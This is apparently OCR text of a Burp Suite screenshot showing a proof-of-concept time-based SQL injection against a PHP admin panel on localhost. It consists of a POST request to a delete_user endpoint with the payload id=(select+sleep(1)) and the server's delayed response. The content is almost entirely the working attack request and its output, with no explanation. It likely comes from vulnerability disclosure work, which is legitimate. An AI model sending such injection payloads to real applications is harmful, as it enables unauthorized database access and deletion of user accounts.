 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /acms/classes/Users.php?f=delete_user HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/acms/admin/?page=user/list
13 Cookie: PHPSESSID=c41dd081101f77ae74a1ea2c546e1ca9
14
15 id=(select+sleep(1))
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Apr 2022 06:39:40 GMT
3 Server: Apache/2.4.51 (Unix) OpenSSL/1.1.1l PHP/7.3.33 mod_perl/2.0.11 Per
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Content-Length: 1
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 1
? Search... 0 matches
INSPECTOR
Done 388 bytes | 3,009 millis